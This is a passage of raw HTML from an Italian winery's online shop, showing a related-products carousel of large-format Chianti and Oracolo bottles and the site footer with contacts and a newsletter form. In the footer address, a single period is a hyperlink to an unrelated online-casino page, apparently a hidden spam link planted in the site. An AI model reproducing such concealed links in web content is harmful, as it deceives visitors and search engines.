				href="https://famigliamazzarrini.it/prodotto/super-tuscan-igt-montioli-2021/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8966"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/super-tuscan-igt-montioli-2021/" data-key="7c8485f066" data-product-id="8966" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-info-alt product-grid-item product type-product post-8964 status-publish last instock product_cat-magnum product_cat-super-tuscan-igt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8964">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="https://famigliamazzarrini.it/prodotto/chianti-classico-riserva-docg-2019-magnum-15lt/" class="product-image-link" aria-label="Chianti Classico Riserva DOCG 2019 MAGNUM 1,5Lt.">
				<img width="600" height="600" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2023/04/MAZZ_RIS_15_2019-600x600.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2023/04/MAZZ_RIS_15_2019.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2023/04/MAZZ_RIS_15_2019-150x150.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2023/04/MAZZ_RIS_15_2019-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2023/04/MAZZ_RIS_15_2019-100x100.jpg 100w" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://famigliamazzarrini.it/prodotto/chianti-classico-riserva-docg-2019-magnum-15lt/">Chianti Classico Riserva DOCG 2019 MAGNUM 1,5Lt.</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>190,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/prodotto/oracolo-igt-2019-magnum-15lt/?add-to-cart=8964" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8964" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8964" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Chianti Classico Riserva DOCG 2019 MAGNUM 1,5Lt.&quot;" rel="nofollow" data-success_message="&quot;Chianti Classico Riserva DOCG 2019 MAGNUM 1,5Lt.&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8964" class="screen-reader-text">
			</span>
			</div>
			<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8964,&quot;item_id&quot;:8964,&quot;item_name&quot;:&quot;Chianti Classico Riserva DOCG 2019 MAGNUM 1,5Lt.&quot;,&quot;sku&quot;:8964,&quot;price&quot;:190,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Super Tuscan IGT&quot;,&quot;id&quot;:8964,&quot;productlink&quot;:&quot;https:\/\/famigliamazzarrini.it\/prodotto\/chianti-classico-riserva-docg-2019-magnum-15lt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/chianti-classico-riserva-docg-2019-magnum-15lt/" data-id="8964" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://famigliamazzarrini.it/prodotto/chianti-classico-riserva-docg-2019-magnum-15lt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8964"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/chianti-classico-riserva-docg-2019-magnum-15lt/" data-key="7c8485f066" data-product-id="8964" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-info-alt product-grid-item product type-product post-8706 status-publish first instock product_cat-magnum product_cat-super-tuscan-igt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8706">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-doublemagnum-3-lt/" class="product-image-link" aria-label="ORACOLO IGT 2019 DOUBLE MAGNUM 3Lt.">
				<img width="600" height="600" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2023/03/double-magnum-oracolo-2019-per-sito-600x600.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2023/03/double-magnum-oracolo-2019-per-sito.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2023/03/double-magnum-oracolo-2019-per-sito-150x150.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2023/03/double-magnum-oracolo-2019-per-sito-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2023/03/double-magnum-oracolo-2019-per-sito-100x100.jpg 100w" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-doublemagnum-3-lt/">ORACOLO IGT 2019 DOUBLE MAGNUM 3Lt.</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>470,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/prodotto/oracolo-igt-2019-magnum-15lt/?add-to-cart=8706" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8706" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8706" data-product_sku="" aria-label="Aggiungi al carrello: &quot;ORACOLO IGT 2019 DOUBLE MAGNUM 3Lt.&quot;" rel="nofollow" data-success_message="&quot;ORACOLO IGT 2019 DOUBLE MAGNUM 3Lt.&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8706" class="screen-reader-text">
			</span>
			</div>
			<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8706,&quot;item_id&quot;:8706,&quot;item_name&quot;:&quot;ORACOLO IGT 2019 DOUBLE MAGNUM 3Lt.&quot;,&quot;sku&quot;:8706,&quot;price&quot;:470,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Super Tuscan IGT&quot;,&quot;id&quot;:8706,&quot;productlink&quot;:&quot;https:\/\/famigliamazzarrini.it\/prodotto\/oracolo-igt-2019-doublemagnum-3-lt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-doublemagnum-3-lt/" data-id="8706" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-doublemagnum-3-lt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8706"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-doublemagnum-3-lt/" data-key="7c8485f066" data-product-id="8706" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-info-alt product-grid-item product type-product post-4534 status-publish last instock product_cat-magnum product_cat-super-tuscan-igt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="4534">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-jeroboam-5-lt/" class="product-image-link" aria-label="ORACOLO IGT 2019 JEROBOAM 5 LT.">
				<img width="600" height="600" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/11/5-lt-oracolo-2019-per-sito-600x600.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2021/11/5-lt-oracolo-2019-per-sito.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2021/11/5-lt-oracolo-2019-per-sito-150x150.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2021/11/5-lt-oracolo-2019-per-sito-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2021/11/5-lt-oracolo-2019-per-sito-100x100.jpg 100w" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-jeroboam-5-lt/">ORACOLO IGT 2019 JEROBOAM 5 LT.</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>810,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/prodotto/oracolo-igt-2019-magnum-15lt/?add-to-cart=4534" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4534" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4534" data-product_sku="" aria-label="Aggiungi al carrello: &quot;ORACOLO IGT 2019 JEROBOAM 5 LT.&quot;" rel="nofollow" data-success_message="&quot;ORACOLO IGT 2019 JEROBOAM 5 LT.&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4534" class="screen-reader-text">
			</span>
			</div>
			<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4534,&quot;item_id&quot;:4534,&quot;item_name&quot;:&quot;ORACOLO IGT 2019 JEROBOAM 5 LT.&quot;,&quot;sku&quot;:4534,&quot;price&quot;:810,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Super Tuscan IGT&quot;,&quot;id&quot;:4534,&quot;productlink&quot;:&quot;https:\/\/famigliamazzarrini.it\/prodotto\/oracolo-igt-2019-jeroboam-5-lt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-jeroboam-5-lt/" data-id="4534" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-jeroboam-5-lt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4534"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/oracolo-igt-2019-jeroboam-5-lt/" data-key="7c8485f066" data-product-id="4534" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-info-alt product-grid-item product type-product post-9018 status-publish first instock product_cat-magnum product_cat-super-tuscan-igt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9018">
	
	<div class="product-wrapper">
	<div class="product-element">
		<div class="product-element-top wd-quick-shop">
			<a href="https://famigliamazzarrini.it/prodotto/chianti-classico-riserva-docg-2019-double-magnum-3lt/" class="product-image-link" aria-label="Chianti Classico Riserva DOCG 2019 DOUBLE MAGNUM 3Lt.">
				<img width="600" height="600" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://famigliamazzarrini.it/wp-content/uploads/2023/04/MAZZ_RIS_3_2019-600x600.jpg" data-srcset="https://famigliamazzarrini.it/wp-content/uploads/2023/04/MAZZ_RIS_3_2019.jpg 600w, https://famigliamazzarrini.it/wp-content/uploads/2023/04/MAZZ_RIS_3_2019-150x150.jpg 150w, https://famigliamazzarrini.it/wp-content/uploads/2023/04/MAZZ_RIS_3_2019-300x300.jpg 300w, https://famigliamazzarrini.it/wp-content/uploads/2023/04/MAZZ_RIS_3_2019-100x100.jpg 100w" />			</a>

					</div>

		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://famigliamazzarrini.it/prodotto/chianti-classico-riserva-docg-2019-double-magnum-3lt/">Chianti Classico Riserva DOCG 2019 DOUBLE MAGNUM 3Lt.</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>320,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/prodotto/oracolo-igt-2019-magnum-15lt/?add-to-cart=9018" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9018" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9018" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Chianti Classico Riserva DOCG 2019 DOUBLE MAGNUM 3Lt.&quot;" rel="nofollow" data-success_message="&quot;Chianti Classico Riserva DOCG 2019 DOUBLE MAGNUM 3Lt.&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9018" class="screen-reader-text">
			</span>
			</div>
			<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9018,&quot;item_id&quot;:9018,&quot;item_name&quot;:&quot;Chianti Classico Riserva DOCG 2019 DOUBLE MAGNUM 3Lt.&quot;,&quot;sku&quot;:9018,&quot;price&quot;:320,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Super Tuscan IGT&quot;,&quot;id&quot;:9018,&quot;productlink&quot;:&quot;https:\/\/famigliamazzarrini.it\/prodotto\/chianti-classico-riserva-docg-2019-double-magnum-3lt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://famigliamazzarrini.it/prodotto/chianti-classico-riserva-docg-2019-double-magnum-3lt/" data-id="9018" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://famigliamazzarrini.it/prodotto/chianti-classico-riserva-docg-2019-double-magnum-3lt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9018"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://famigliamazzarrini.it/prodotto/chianti-classico-riserva-docg-2019-double-magnum-3lt/" data-key="7c8485f066" data-product-id="9018" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
	
	</div>

</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
<style></style>

			</main>
		
</div>
							<footer  class="wd-footer footer-container color-scheme-dark">
																					<div  class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="woodmart-html-block-2" class="wd-widget widget footer-widget  woodmart-html-block">			
					<div data-elementor-type="wp-post" data-elementor-id="2627" class="elementor elementor-2627">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-b8749ae wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b8749ae" data-element_type="section" id="testo-it" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24c0410" data-id="24c0410" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6def85e wd-width-100 elementor-widget elementor-widget-wd_title" data-id="6def85e" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					Contatti				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l"></h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ed9eb94 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ed9eb94" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Loc<a href="https://famigliamazzarrini.it/melhores-sites-de-casinos-online/">.</a> Poggio Amorelli &#8211; <br />Castellina in Chianti, 53011<br />Siena &#8211; Italy</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f9abc8f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f9abc8f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2894487 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2894487" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><i class="fa fa-mobile" style="width: 15px; text-align: left;"></i>   <a style="color: #fff;" href="tel:+390577741373">+39 0577 741373</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6387e16 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="6387e16" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> <a style="color: #fff;" href="mailto:info@famigliamazzarrini.it">info@famigliamazzarrini.it</a>								</div>
				</div>
				<div class="elementor-element elementor-element-f7fd697 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f7fd697" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ccc044b elementor-widget elementor-widget-wd_social_buttons" data-id="ccc044b" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<div
						class=" wd-social-icons wd-style-default wd-size-large social-follow wd-shape-circle color-scheme-light text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/poggioamorelli/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/poggioamorelli/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e71c2e" data-id="4e71c2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-275c0f4 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="275c0f4" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					Vendita				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l"></h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5f14d9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="a5f14d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>&#8211;  <a href="/negozio/">Shop</a></p><p>&#8211;  <a href="/mio-account/">Account</a></p><p>&#8211;  <a href="/carrello/">Carrello</a></p><p>&#8211; <a class="row-title" href="/condizioni-di-vendita/" aria-label="“Conditions of sale” (Modifica)">Condizioni di vendita</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-405abd8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="405abd8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-26df298 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="26df298" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a style="color: #fff;" href="/privacy-policy/">Privacy &amp; Cookie Policy</a></p><p>P.Iva 01415380524</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ed1ec51" data-id="ed1ec51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4124a7 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="f4124a7" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					Newsletter				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l"></h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-98cc1f0 elementor-widget elementor-widget-shortcode" data-id="98cc1f0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6">
<p style="max-width:48%;margin-right:10px" >
    <input type="text" name="FNAME" placeholder="Name" required="">
</p>
<p style="max-width:48%;">
    <input type="text" name="LNAME" placeholder="Surname" required="">
  </p>
</div>

<div class="row woodmart-spacing-6" style="margin-bottom:5px;">
    <p class="col">
        <input type="email" name="EMAIL" placeholder="Email" required />
    </p>
</div>
 
<div class="row woodmart-spacing-6" style="margin-left:2px;margin-bottom:10px;">
    <label style="font-size:14px;font-weight:400">
      <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="/privacy-policy/" target="_blank"><span id="testo-it">*Ho letto e accetto i termini e le condizioni</span><span id="testo-en">* I agree to your privacy policy.</span></a>
	</label>
</div>

<div class="row woodmart-spacing-6" style="margin-left:2px;margin-bottom:10px;">
  	<p class="col-auto">
        <input class="button-newsletter" type="submit" value="SEND" />
    </p>
</div></div><label style="display: none !important;">Lascia questo campo vuoto se sei umano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768847745" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div><input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-89bf1dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89bf1dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a271dea" data-id="a271dea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af4771b elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="af4771b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="38" height="24" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wp-image-22531 wd-lazy-fade" alt="" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/05/visa.svg" srcset="" />															</div>
				</div>
				<div class="elementor-element elementor-element-b8c0e9b elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8c0e9b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="38" height="24" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wp-image-22529 wd-lazy-fade" alt="" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/05/master.svg" srcset="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c76b32 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="4c76b32" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="38" height="24" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wp-image-22527 wd-lazy-fade" alt="" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/05/american_express.svg" srcset="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3c8a1c0 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c8a1c0" data-element_type="section" id="testo-en" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-383ecad" data-id="383ecad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
